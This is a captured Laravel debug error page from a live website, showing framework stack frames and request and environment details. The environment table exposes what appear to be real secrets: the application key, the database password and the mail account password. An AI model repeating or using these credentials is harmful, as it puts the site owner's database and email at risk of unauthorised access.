        date_default_timezone_set($config-&gt;get(&#039;app.timezone&#039;, &#039;UTC&#039;));
 
        mb_internal_encoding(&#039;UTF-8&#039;);
    }
 
    /**
     * Load the configuration items from all of the files.
     *
     * @param  \Illuminate\Contracts\Foundation\Application  $app
     * @param  \Illuminate\Contracts\Config\Repository  $repository
     * @return void</code></pre>

                  
                
                <div class="frame-comments empty">
                  </div>

      </div>
            <div class="frame-code " id="frame-code-4">
        <div class="frame-file">
                                <strong><span class="delimiter"></span>/<span class="delimiter">home</span>/<span class="delimiter">u302984526</span>/<span class="delimiter">domains</span>/<span class="delimiter">queenland-group.com</span>/<span class="delimiter">public_html</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Application.php</span></strong>
                  </div>
                    <pre class="code-block line-numbers"
              data-line="237"
              data-start="218"
            ><code class="language-php">    {
        $this-&gt;register(new EventServiceProvider($this));
        $this-&gt;register(new LogServiceProvider($this));
        $this-&gt;register(new RoutingServiceProvider($this));
    }
 
    /**
     * Run the given array of bootstrap classes.
     *
     * @param  string[]  $bootstrappers
     * @return void
     */
    public function bootstrapWith(array $bootstrappers)
    {
        $this-&gt;hasBeenBootstrapped = true;
 
        foreach ($bootstrappers as $bootstrapper) {
            $this[&#039;events&#039;]-&gt;dispatch(&#039;bootstrapping: &#039;.$bootstrapper, [$this]);
 
            $this-&gt;make($bootstrapper)-&gt;bootstrap($this);
 
            $this[&#039;events&#039;]-&gt;dispatch(&#039;bootstrapped: &#039;.$bootstrapper, [$this]);
        }
    }
 
    /**
     * Register a callback to run after loading the environment.
     *
     * @param  \Closure  $callback
     * @return void
     */
    public function afterLoadingEnvironment(Closure $callback)
    {
        $this-&gt;afterBootstrapping(
            LoadEnvironmentVariables::class, $callback
        );
    }
 
    /**
     * Register a callback to run before a bootstrapper.</code></pre>

                  
                
                <div class="frame-comments empty">
                  </div>

      </div>
            <div class="frame-code " id="frame-code-5">
        <div class="frame-file">
                                <strong><span class="delimiter"></span>/<span class="delimiter">home</span>/<span class="delimiter">u302984526</span>/<span class="delimiter">domains</span>/<span class="delimiter">queenland-group.com</span>/<span class="delimiter">public_html</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Http</span>/<span class="delimiter">Kernel.php</span></strong>
                  </div>
                    <pre class="code-block line-numbers"
              data-line="153"
              data-start="134"
            ><code class="language-php"> 
        Facade::clearResolvedInstance(&#039;request&#039;);
 
        $this-&gt;bootstrap();
 
        return (new Pipeline($this-&gt;app))
                    -&gt;send($request)
                    -&gt;through($this-&gt;app-&gt;shouldSkipMiddleware() ? [] : $this-&gt;middleware)
                    -&gt;then($this-&gt;dispatchToRouter());
    }
 
    /**
     * Bootstrap the application for HTTP requests.
     *
     * @return void
     */
    public function bootstrap()
    {
        if (! $this-&gt;app-&gt;hasBeenBootstrapped()) {
            $this-&gt;app-&gt;bootstrapWith($this-&gt;bootstrappers());
        }
    }
 
    /**
     * Get the route dispatcher callback.
     *
     * @return \Closure
     */
    protected function dispatchToRouter()
    {
        return function ($request) {
            $this-&gt;app-&gt;instance(&#039;request&#039;, $request);
 
            return $this-&gt;router-&gt;dispatch($request);
        };
    }
 
    /**
     * Call the terminate method on any terminable middleware.
     *</code></pre>

                  
                
                <div class="frame-comments empty">
                  </div>

      </div>
            <div class="frame-code " id="frame-code-6">
        <div class="frame-file">
                                <strong><span class="delimiter"></span>/<span class="delimiter">home</span>/<span class="delimiter">u302984526</span>/<span class="delimiter">domains</span>/<span class="delimiter">queenland-group.com</span>/<span class="delimiter">public_html</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Http</span>/<span class="delimiter">Kernel.php</span></strong>
                  </div>
                    <pre class="code-block line-numbers"
              data-line="137"
              data-start="118"
            ><code class="language-php">        $this-&gt;app[&#039;events&#039;]-&gt;dispatch(
            new RequestHandled($request, $response)
        );
 
        return $response;
    }
 
    /**
     * Send the given request through the middleware / router.
     *
     * @param  \Illuminate\Http\Request  $request
     * @return \Illuminate\Http\Response
     */
    protected function sendRequestThroughRouter($request)
    {
        $this-&gt;app-&gt;instance(&#039;request&#039;, $request);
 
        Facade::clearResolvedInstance(&#039;request&#039;);
 
        $this-&gt;bootstrap();
 
        return (new Pipeline($this-&gt;app))
                    -&gt;send($request)
                    -&gt;through($this-&gt;app-&gt;shouldSkipMiddleware() ? [] : $this-&gt;middleware)
                    -&gt;then($this-&gt;dispatchToRouter());
    }
 
    /**
     * Bootstrap the application for HTTP requests.
     *
     * @return void
     */
    public function bootstrap()
    {
        if (! $this-&gt;app-&gt;hasBeenBootstrapped()) {
            $this-&gt;app-&gt;bootstrapWith($this-&gt;bootstrappers());
        }
    }
 
    /**</code></pre>

                  
                
                <div class="frame-comments empty">
                  </div>

      </div>
            <div class="frame-code " id="frame-code-7">
        <div class="frame-file">
                                <strong><span class="delimiter"></span>/<span class="delimiter">home</span>/<span class="delimiter">u302984526</span>/<span class="delimiter">domains</span>/<span class="delimiter">queenland-group.com</span>/<span class="delimiter">public_html</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Http</span>/<span class="delimiter">Kernel.php</span></strong>
                  </div>
                    <pre class="code-block line-numbers"
              data-line="111"
              data-start="92"
            ><code class="language-php">    public function __construct(Application $app, Router $router)
    {
        $this-&gt;app = $app;
        $this-&gt;router = $router;
 
        $this-&gt;syncMiddlewareToRouter();
    }
 
    /**
     * Handle an incoming HTTP request.
     *
     * @param  \Illuminate\Http\Request  $request
     * @return \Illuminate\Http\Response
     */
    public function handle($request)
    {
        try {
            $request-&gt;enableHttpMethodParameterOverride();
 
            $response = $this-&gt;sendRequestThroughRouter($request);
        } catch (Throwable $e) {
            $this-&gt;reportException($e);
 
            $response = $this-&gt;renderException($request, $e);
        }
 
        $this-&gt;app[&#039;events&#039;]-&gt;dispatch(
            new RequestHandled($request, $response)
        );
 
        return $response;
    }
 
    /**
     * Send the given request through the middleware / router.
     *
     * @param  \Illuminate\Http\Request  $request
     * @return \Illuminate\Http\Response
     */
    protected function sendRequestThroughRouter($request)</code></pre>

                  
                
                <div class="frame-comments empty">
                  </div>

      </div>
            <div class="frame-code " id="frame-code-8">
        <div class="frame-file">
                                <strong><span class="delimiter"></span>/<span class="delimiter">home</span>/<span class="delimiter">u302984526</span>/<span class="delimiter">domains</span>/<span class="delimiter">queenland-group.com</span>/<span class="delimiter">public_html</span>/<span class="delimiter">public</span>/<span class="delimiter">index.php</span></strong>
                  </div>
                    <pre class="code-block line-numbers"
              data-line="57"
              data-start="38"
            ><code class="language-php">/*
|--------------------------------------------------------------------------
| Run The Application
|--------------------------------------------------------------------------
|
| Once we have the application, we can handle the incoming request using
| the application&#039;s HTTP kernel. Then, we will send the response back
| to this client&#039;s browser, allowing them to enjoy our application.
|
*/

$app = require_once __DIR__.&#039;/../bootstrap/app.php&#039;;
// set the public path to this directory
$app-&gt;bind(&#039;path.public&#039;, function() {
    return __DIR__;
});

$kernel = $app-&gt;make(Kernel::class);

$response = tap($kernel-&gt;handle(
    $request = Request::capture()
))-&gt;send();

$kernel-&gt;terminate($request, $response);
 </code></pre>

                  
                
                <div class="frame-comments empty">
                  </div>

      </div>
  </div>
<div class="details">
  <h2 class="details-heading">Environment &amp; details:</h2>

  <div class="data-table-container" id="data-tables">
          <div class="data-table" id="sg-get-data">
                    <label class="empty">GET Data</label>
            <span class="empty">empty</span>
              </div>
          <div class="data-table" id="sg-post-data">
                    <label class="empty">POST Data</label>
            <span class="empty">empty</span>
              </div>
          <div class="data-table" id="sg-files">
                    <label class="empty">Files</label>
            <span class="empty">empty</span>
              </div>
          <div class="data-table" id="sg-cookies">
                    <label class="empty">Cookies</label>
            <span class="empty">empty</span>
              </div>
          <div class="data-table" id="sg-session">
                    <label>Session</label>
            <table class="data-table">
              <thead>
                <tr>
                  <td class="data-table-k">Key</td>
                  <td class="data-table-v">Value</td>
                </tr>
              </thead>
                          <tr>
                <td>wp_admin_created</td>
                <td><pre class=sf-dump id=sf-dump-1186324138 data-indent-pad="  "><span class=sf-dump-const>true</span>
</pre><script>Sfdump("sf-dump-1186324138")</script>
</td>
              </tr>
                          <tr>
                <td>cwd</td>
                <td><pre class=sf-dump id=sf-dump-1520200217 data-indent-pad="  ">"<span class=sf-dump-str title="70 characters">/home/u302984526/domains/queenland-group.com/public_html/config/docker</span>"
</pre><script>Sfdump("sf-dump-1520200217")</script>
</td>
              </tr>
                        </table>
              </div>
          <div class="data-table" id="sg-serverrequest-data">
                    <label>Server/Request Data</label>
            <table class="data-table">
              <thead>
                <tr>
                  <td class="data-table-k">Key</td>
                  <td class="data-table-v">Value</td>
                </tr>
              </thead>
                          <tr>
                <td>LSPHP_ProcessGroup</td>
                <td><pre class=sf-dump id=sf-dump-1852666091 data-indent-pad="  ">"<span class=sf-dump-str title="2 characters">on</span>"
</pre><script>Sfdump("sf-dump-1852666091")</script>
</td>
              </tr>
                          <tr>
                <td>PATH</td>
                <td><pre class=sf-dump id=sf-dump-498957793 data-indent-pad="  ">"<span class=sf-dump-str title="28 characters">/usr/local/bin:/bin:/usr/bin</span>"
</pre><script>Sfdump("sf-dump-498957793")</script>
</td>
              </tr>
                          <tr>
                <td>HTTP_ACCEPT</td>
                <td><pre class=sf-dump id=sf-dump-2063220810 data-indent-pad="  ">"<span class=sf-dump-str title="124 characters">text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</span>"
</pre><script>Sfdump("sf-dump-2063220810")</script>
</td>
              </tr>
                          <tr>
                <td>HTTP_ACCEPT_ENCODING</td>
                <td><pre class=sf-dump id=sf-dump-1603494393 data-indent-pad="  ">"<span class=sf-dump-str title="17 characters">gzip, deflate, br</span>"
</pre><script>Sfdump("sf-dump-1603494393")</script>
</td>
              </tr>
                          <tr>
                <td>HTTP_HOST</td>
                <td><pre class=sf-dump id=sf-dump-1056609328 data-indent-pad="  ">"<span class=sf-dump-str title="19 characters">queenland-group.com</span>"
</pre><script>Sfdump("sf-dump-1056609328")</script>
</td>
              </tr>
                          <tr>
                <td>HTTP_PRAGMA</td>
                <td><pre class=sf-dump id=sf-dump-536895756 data-indent-pad="  ">"<span class=sf-dump-str title="8 characters">no-cache</span>"
</pre><script>Sfdump("sf-dump-536895756")</script>
</td>
              </tr>
                          <tr>
                <td>HTTP_USER_AGENT</td>
                <td><pre class=sf-dump id=sf-dump-12516831 data-indent-pad="  ">"<span class=sf-dump-str title="159 characters">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)</span>"
</pre><script>Sfdump("sf-dump-12516831")</script>
</td>
              </tr>
                          <tr>
                <td>HTTP_CACHE_CONTROL</td>
                <td><pre class=sf-dump id=sf-dump-1782591593 data-indent-pad="  ">"<span class=sf-dump-str title="8 characters">no-cache</span>"
</pre><script>Sfdump("sf-dump-1782591593")</script>
</td>
              </tr>
                          <tr>
                <td>HTTP_UPGRADE_INSECURE_REQUESTS</td>
                <td><pre class=sf-dump id=sf-dump-47314735 data-indent-pad="  ">"<span class=sf-dump-str>1</span>"
</pre><script>Sfdump("sf-dump-47314735")</script>
</td>
              </tr>
                          <tr>
                <td>HTTP_SEC_FETCH_SITE</td>
                <td><pre class=sf-dump id=sf-dump-1875658483 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">none</span>"
</pre><script>Sfdump("sf-dump-1875658483")</script>
</td>
              </tr>
                          <tr>
                <td>HTTP_SEC_FETCH_MODE</td>
                <td><pre class=sf-dump id=sf-dump-1237035963 data-indent-pad="  ">"<span class=sf-dump-str title="8 characters">navigate</span>"
</pre><script>Sfdump("sf-dump-1237035963")</script>
</td>
              </tr>
                          <tr>
                <td>HTTP_SEC_FETCH_USER</td>
                <td><pre class=sf-dump id=sf-dump-1861600178 data-indent-pad="  ">"<span class=sf-dump-str title="2 characters">?1</span>"
</pre><script>Sfdump("sf-dump-1861600178")</script>
</td>
              </tr>
                          <tr>
                <td>HTTP_SEC_FETCH_DEST</td>
                <td><pre class=sf-dump id=sf-dump-231936145 data-indent-pad="  ">"<span class=sf-dump-str title="8 characters">document</span>"
</pre><script>Sfdump("sf-dump-231936145")</script>
</td>
              </tr>
                          <tr>
                <td>DOCUMENT_ROOT</td>
                <td><pre class=sf-dump id=sf-dump-1190858249 data-indent-pad="  ">"<span class=sf-dump-str title="56 characters">/home/u302984526/domains/queenland-group.com/public_html</span>"
</pre><script>Sfdump("sf-dump-1190858249")</script>
</td>
              </tr>
                          <tr>
                <td>REMOTE_ADDR</td>
                <td><pre class=sf-dump id=sf-dump-47349162 data-indent-pad="  ">"<span class=sf-dump-str title="12 characters">3.15.198.100</span>"
</pre><script>Sfdump("sf-dump-47349162")</script>
</td>
              </tr>
                          <tr>
                <td>REMOTE_PORT</td>
                <td><pre class=sf-dump id=sf-dump-64692132 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">38892</span>"
</pre><script>Sfdump("sf-dump-64692132")</script>
</td>
              </tr>
                          <tr>
                <td>SERVER_ADDR</td>
                <td><pre class=sf-dump id=sf-dump-630785183 data-indent-pad="  ">"<span class=sf-dump-str title="14 characters">185.224.138.25</span>"
</pre><script>Sfdump("sf-dump-630785183")</script>
</td>
              </tr>
                          <tr>
                <td>SERVER_NAME</td>
                <td><pre class=sf-dump id=sf-dump-1421413561 data-indent-pad="  ">"<span class=sf-dump-str title="19 characters">queenland-group.com</span>"
</pre><script>Sfdump("sf-dump-1421413561")</script>
</td>
              </tr>
                          <tr>
                <td>SERVER_ADMIN</td>
                <td><pre class=sf-dump id=sf-dump-953366003 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-953366003")</script>
</td>
              </tr>
                          <tr>
                <td>SERVER_PORT</td>
                <td><pre class=sf-dump id=sf-dump-1428068418 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">443</span>"
</pre><script>Sfdump("sf-dump-1428068418")</script>
</td>
              </tr>
                          <tr>
                <td>REQUEST_SCHEME</td>
                <td><pre class=sf-dump id=sf-dump-1450928016 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">https</span>"
</pre><script>Sfdump("sf-dump-1450928016")</script>
</td>
              </tr>
                          <tr>
                <td>REQUEST_URI</td>
                <td><pre class=sf-dump id=sf-dump-1345671882 data-indent-pad="  ">"<span class=sf-dump-str title="15 characters">/ar/category/33</span>"
</pre><script>Sfdump("sf-dump-1345671882")</script>
</td>
              </tr>
                          <tr>
                <td>REDIRECT_URL</td>
                <td><pre class=sf-dump id=sf-dump-1023680525 data-indent-pad="  ">"<span class=sf-dump-str title="10 characters">/index.php</span>"
</pre><script>Sfdump("sf-dump-1023680525")</script>
</td>
              </tr>
                          <tr>
                <td>REDIRECT_REQUEST_METHOD</td>
                <td><pre class=sf-dump id=sf-dump-1572628895 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">GET</span>"
</pre><script>Sfdump("sf-dump-1572628895")</script>
</td>
              </tr>
                          <tr>
                <td>HTTPS</td>
                <td><pre class=sf-dump id=sf-dump-752711342 data-indent-pad="  ">"<span class=sf-dump-str title="2 characters">on</span>"
</pre><script>Sfdump("sf-dump-752711342")</script>
</td>
              </tr>
                          <tr>
                <td>CRAWLER_USLEEP</td>
                <td><pre class=sf-dump id=sf-dump-1167226250 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">1000</span>"
</pre><script>Sfdump("sf-dump-1167226250")</script>
</td>
              </tr>
                          <tr>
                <td>CRAWLER_LOAD_LIMIT_ENFORCE</td>
                <td><pre class=sf-dump id=sf-dump-1031197796 data-indent-pad="  ">"<span class=sf-dump-str title="2 characters">25</span>"
</pre><script>Sfdump("sf-dump-1031197796")</script>
</td>
              </tr>
                          <tr>
                <td>H_PLATFORM</td>
                <td><pre class=sf-dump id=sf-dump-274168003 data-indent-pad="  ">"<span class=sf-dump-str title="9 characters">Hostinger</span>"
</pre><script>Sfdump("sf-dump-274168003")</script>
</td>
              </tr>
                          <tr>
                <td>H_TYPE</td>
                <td><pre class=sf-dump id=sf-dump-1067257958 data-indent-pad="  ">"<span class=sf-dump-str title="6 characters">shared</span>"
</pre><script>Sfdump("sf-dump-1067257958")</script>
</td>
              </tr>
                          <tr>
                <td>H_CANARY</td>
                <td><pre class=sf-dump id=sf-dump-596089888 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">false</span>"
</pre><script>Sfdump("sf-dump-596089888")</script>
</td>
              </tr>
                          <tr>
                <td>H_STAGING</td>
                <td><pre class=sf-dump id=sf-dump-1155793675 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">false</span>"
</pre><script>Sfdump("sf-dump-1155793675")</script>
</td>
              </tr>
                          <tr>
                <td>REDIRECT_STATUS</td>
                <td><pre class=sf-dump id=sf-dump-590634405 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">200</span>"
</pre><script>Sfdump("sf-dump-590634405")</script>
</td>
              </tr>
                          <tr>
                <td>ratelimited_meta_externalagent</td>
                <td><pre class=sf-dump id=sf-dump-161782161 data-indent-pad="  ">"<span class=sf-dump-str>1</span>"
</pre><script>Sfdump("sf-dump-161782161")</script>
</td>
              </tr>
                          <tr>
                <td>UNIQUE_ID</td>
                <td><pre class=sf-dump id=sf-dump-821606426 data-indent-pad="  ">"<span class=sf-dump-str title="24 characters">dlTySEXxvcMmjmwqRssIP4dK</span>"
</pre><script>Sfdump("sf-dump-821606426")</script>
</td>
              </tr>
                          <tr>
                <td>X_SPDY</td>
                <td><pre class=sf-dump id=sf-dump-538151790 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">HTTP2</span>"
</pre><script>Sfdump("sf-dump-538151790")</script>
</td>
              </tr>
                          <tr>
                <td>SSL_PROTOCOL</td>
                <td><pre class=sf-dump id=sf-dump-1559143319 data-indent-pad="  ">"<span class=sf-dump-str title="7 characters">TLSv1.3</span>"
</pre><script>Sfdump("sf-dump-1559143319")</script>
</td>
              </tr>
                          <tr>
                <td>SSL_CIPHER</td>
                <td><pre class=sf-dump id=sf-dump-665641724 data-indent-pad="  ">"<span class=sf-dump-str title="22 characters">TLS_AES_128_GCM_SHA256</span>"
</pre><script>Sfdump("sf-dump-665641724")</script>
</td>
              </tr>
                          <tr>
                <td>SSL_CIPHER_USEKEYSIZE</td>
                <td><pre class=sf-dump id=sf-dump-447485978 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">128</span>"
</pre><script>Sfdump("sf-dump-447485978")</script>
</td>
              </tr>
                          <tr>
                <td>SSL_CIPHER_ALGKEYSIZE</td>
                <td><pre class=sf-dump id=sf-dump-1650956178 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">128</span>"
</pre><script>Sfdump("sf-dump-1650956178")</script>
</td>
              </tr>
                          <tr>
                <td>SCRIPT_FILENAME</td>
                <td><pre class=sf-dump id=sf-dump-1451769585 data-indent-pad="  ">"<span class=sf-dump-str title="73 characters">/home/u302984526/domains/queenland-group.com/public_html/public/index.php</span>"
</pre><script>Sfdump("sf-dump-1451769585")</script>
</td>
              </tr>
                          <tr>
                <td>QUERY_STRING</td>
                <td><pre class=sf-dump id=sf-dump-920610800 data-indent-pad="  ">""
</pre><script>Sfdump("sf-dump-920610800")</script>
</td>
              </tr>
                          <tr>
                <td>SCRIPT_URI</td>
                <td><pre class=sf-dump id=sf-dump-1483837170 data-indent-pad="  ">"<span class=sf-dump-str title="42 characters">https://queenland-group.com/ar/category/33</span>"
</pre><script>Sfdump("sf-dump-1483837170")</script>
</td>
              </tr>
                          <tr>
                <td>SCRIPT_URL</td>
                <td><pre class=sf-dump id=sf-dump-1199016475 data-indent-pad="  ">"<span class=sf-dump-str title="15 characters">/ar/category/33</span>"
</pre><script>Sfdump("sf-dump-1199016475")</script>
</td>
              </tr>
                          <tr>
                <td>SCRIPT_NAME</td>
                <td><pre class=sf-dump id=sf-dump-1102364786 data-indent-pad="  ">"<span class=sf-dump-str title="17 characters">/public/index.php</span>"
</pre><script>Sfdump("sf-dump-1102364786")</script>
</td>
              </tr>
                          <tr>
                <td>SERVER_PROTOCOL</td>
                <td><pre class=sf-dump id=sf-dump-1936270385 data-indent-pad="  ">"<span class=sf-dump-str title="8 characters">HTTP/1.1</span>"
</pre><script>Sfdump("sf-dump-1936270385")</script>
</td>
              </tr>
                          <tr>
                <td>SERVER_SOFTWARE</td>
                <td><pre class=sf-dump id=sf-dump-1345654303 data-indent-pad="  ">"<span class=sf-dump-str title="9 characters">LiteSpeed</span>"
</pre><script>Sfdump("sf-dump-1345654303")</script>
</td>
              </tr>
                          <tr>
                <td>REQUEST_METHOD</td>
                <td><pre class=sf-dump id=sf-dump-697116386 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">GET</span>"
</pre><script>Sfdump("sf-dump-697116386")</script>
</td>
              </tr>
                          <tr>
                <td>X-LSCACHE</td>
                <td><pre class=sf-dump id=sf-dump-1963000462 data-indent-pad="  ">"<span class=sf-dump-str title="22 characters">on,crawler,esi,combine</span>"
</pre><script>Sfdump("sf-dump-1963000462")</script>
</td>
              </tr>
                          <tr>
                <td>PHP_SELF</td>
                <td><pre class=sf-dump id=sf-dump-311926247 data-indent-pad="  ">"<span class=sf-dump-str title="17 characters">/public/index.php</span>"
</pre><script>Sfdump("sf-dump-311926247")</script>
</td>
              </tr>
                          <tr>
                <td>REQUEST_TIME_FLOAT</td>
                <td><pre class=sf-dump id=sf-dump-318064665 data-indent-pad="  "><span class=sf-dump-num>1769740096.5711</span>
</pre><script>Sfdump("sf-dump-318064665")</script>
</td>
              </tr>
                          <tr>
                <td>REQUEST_TIME</td>
                <td><pre class=sf-dump id=sf-dump-361138825 data-indent-pad="  "><span class=sf-dump-num>1769740096</span>
</pre><script>Sfdump("sf-dump-361138825")</script>
</td>
              </tr>
                          <tr>
                <td>APP_NAME</td>
                <td><pre class=sf-dump id=sf-dump-347161658 data-indent-pad="  ">"<span class=sf-dump-str title="15 characters">QueenLand-Group</span>"
</pre><script>Sfdump("sf-dump-347161658")</script>
</td>
              </tr>
                          <tr>
                <td>APP_ENV</td>
                <td><pre class=sf-dump id=sf-dump-384911986 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">local</span>"
</pre><script>Sfdump("sf-dump-384911986")</script>
</td>
              </tr>
                          <tr>
                <td>APP_KEY</td>
                <td><pre class=sf-dump id=sf-dump-1383894652 data-indent-pad="  ">"<span class=sf-dump-str title="51 characters">base64:Fl/QDbcMoBOtc4dQSMJC/vCtJmg8joMEQBAGmN+cDbo=</span>"
</pre><script>Sfdump("sf-dump-1383894652")</script>
</td>
              </tr>
                          <tr>
                <td>APP_DEBUG</td>
                <td><pre class=sf-dump id=sf-dump-1753393799 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">true</span>"
</pre><script>Sfdump("sf-dump-1753393799")</script>
</td>
              </tr>
                          <tr>
                <td>APP_URL</td>
                <td><pre class=sf-dump id=sf-dump-1830517503 data-indent-pad="  ">"<span class=sf-dump-str title="16 characters">http://localhost</span>"
</pre><script>Sfdump("sf-dump-1830517503")</script>
</td>
              </tr>
                          <tr>
                <td>LOG_CHANNEL</td>
                <td><pre class=sf-dump id=sf-dump-1234677141 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">stack</span>"
</pre><script>Sfdump("sf-dump-1234677141")</script>
</td>
              </tr>
                          <tr>
                <td>LOG_LEVEL</td>
                <td><pre class=sf-dump id=sf-dump-1593007749 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">debug</span>"
</pre><script>Sfdump("sf-dump-1593007749")</script>
</td>
              </tr>
                          <tr>
                <td>DB_CONNECTION</td>
                <td><pre class=sf-dump id=sf-dump-1924895359 data-indent-pad="  ">"<span class=sf-dump-str title="5 characters">mysql</span>"
</pre><script>Sfdump("sf-dump-1924895359")</script>
</td>
              </tr>
                          <tr>
                <td>DB_HOST</td>
                <td><pre class=sf-dump id=sf-dump-584922581 data-indent-pad="  ">"<span class=sf-dump-str title="9 characters">127.0.0.1</span>"
</pre><script>Sfdump("sf-dump-584922581")</script>
</td>
              </tr>
                          <tr>
                <td>DB_PORT</td>
                <td><pre class=sf-dump id=sf-dump-767355893 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">3306</span>"
</pre><script>Sfdump("sf-dump-767355893")</script>
</td>
              </tr>
                          <tr>
                <td>DB_DATABASE</td>
                <td><pre class=sf-dump id=sf-dump-211160961 data-indent-pad="  ">"<span class=sf-dump-str title="20 characters">u302984526_queenland</span>"
</pre><script>Sfdump("sf-dump-211160961")</script>
</td>
              </tr>
                          <tr>
                <td>DB_USERNAME</td>
                <td><pre class=sf-dump id=sf-dump-54489723 data-indent-pad="  ">"<span class=sf-dump-str title="20 characters">u302984526_queenland</span>"
</pre><script>Sfdump("sf-dump-54489723")</script>
</td>
              </tr>
                          <tr>
                <td>DB_PASSWORD</td>
                <td><pre class=sf-dump id=sf-dump-2039114703 data-indent-pad="  ">"<span class=sf-dump-str title="12 characters">QueenLand123</span>"
</pre><script>Sfdump("sf-dump-2039114703")</script>
</td>
              </tr>
                          <tr>
                <td>BROADCAST_DRIVER</td>
                <td><pre class=sf-dump id=sf-dump-38482442 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">log</span>"
</pre><script>Sfdump("sf-dump-38482442")</script>
</td>
              </tr>
                          <tr>
                <td>CACHE_DRIVER</td>
                <td><pre class=sf-dump id=sf-dump-1793179207 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">file</span>"
</pre><script>Sfdump("sf-dump-1793179207")</script>
</td>
              </tr>
                          <tr>
                <td>QUEUE_CONNECTION</td>
                <td><pre class=sf-dump id=sf-dump-458345741 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">sync</span>"
</pre><script>Sfdump("sf-dump-458345741")</script>
</td>
              </tr>
                          <tr>
                <td>SESSION_DRIVER</td>
                <td><pre class=sf-dump id=sf-dump-1077345748 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">file</span>"
</pre><script>Sfdump("sf-dump-1077345748")</script>
</td>
              </tr>
                          <tr>
                <td>SESSION_LIFETIME</td>
                <td><pre class=sf-dump id=sf-dump-71983736 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">120</span>"
</pre><script>Sfdump("sf-dump-71983736")</script>
</td>
              </tr>
                          <tr>
                <td>MEMCACHED_HOST</td>
                <td><pre class=sf-dump id=sf-dump-1515504759 data-indent-pad="  ">"<span class=sf-dump-str title="9 characters">127.0.0.1</span>"
</pre><script>Sfdump("sf-dump-1515504759")</script>
</td>
              </tr>
                          <tr>
                <td>REDIS_HOST</td>
                <td><pre class=sf-dump id=sf-dump-2145681659 data-indent-pad="  ">"<span class=sf-dump-str title="9 characters">127.0.0.1</span>"
</pre><script>Sfdump("sf-dump-2145681659")</script>
</td>
              </tr>
                          <tr>
                <td>REDIS_PASSWORD</td>
                <td><pre class=sf-dump id=sf-dump-755948511 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">null</span>"
</pre><script>Sfdump("sf-dump-755948511")</script>
</td>
              </tr>
                          <tr>
                <td>REDIS_PORT</td>
                <td><pre class=sf-dump id=sf-dump-1839128712 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">6379</span>"
</pre><script>Sfdump("sf-dump-1839128712")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_MAILER</td>
                <td><pre class=sf-dump id=sf-dump-1024106579 data-indent-pad="  ">"<span class=sf-dump-str title="4 characters">smtp</span>"
</pre><script>Sfdump("sf-dump-1024106579")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_HOST</td>
                <td><pre class=sf-dump id=sf-dump-563919238 data-indent-pad="  ">"<span class=sf-dump-str title="18 characters">smtp.hostinger.com</span>"
</pre><script>Sfdump("sf-dump-563919238")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_PORT</td>
                <td><pre class=sf-dump id=sf-dump-391616299 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">465</span>"
</pre><script>Sfdump("sf-dump-391616299")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_USERNAME</td>
                <td><pre class=sf-dump id=sf-dump-370399376 data-indent-pad="  ">"<span class=sf-dump-str title="27 characters">contact@queenland-group.com</span>"
</pre><script>Sfdump("sf-dump-370399376")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_PASSWORD</td>
                <td><pre class=sf-dump id=sf-dump-1024818602 data-indent-pad="  ">"<span class=sf-dump-str title="20 characters">Contact+Queenland123</span>"
</pre><script>Sfdump("sf-dump-1024818602")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_ENCRYPTION</td>
                <td><pre class=sf-dump id=sf-dump-648156426 data-indent-pad="  ">"<span class=sf-dump-str title="3 characters">ssl</span>"
</pre><script>Sfdump("sf-dump-648156426")</script>
</td>
              </tr>
                          <tr>
                <td>MAIL_FROM_ADDRESS</td>
                <td><pre class=sf-dump id=sf-dump-1040115822 data-indent-pad="  ">"<span class=sf-dump-str title="27 characters">contact@queenland-group.com</span>"
</pre><script>Sfdump("sf-dump-1040115822")</script>
